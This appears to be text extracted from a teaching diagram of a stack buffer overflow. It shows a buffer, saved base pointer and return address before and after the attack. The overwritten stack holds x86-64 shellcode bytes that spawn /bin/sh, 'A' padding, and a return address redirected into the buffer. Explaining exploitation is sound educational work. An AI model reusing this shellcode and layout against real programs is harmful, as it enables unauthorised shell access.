 0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP c0 90 8b 00 ff 7f 00 00
Retaddr d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
Padding
Shellcode
0x7fff008b9070
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00
Returns to 0x7fff008b9070
Shellcode
address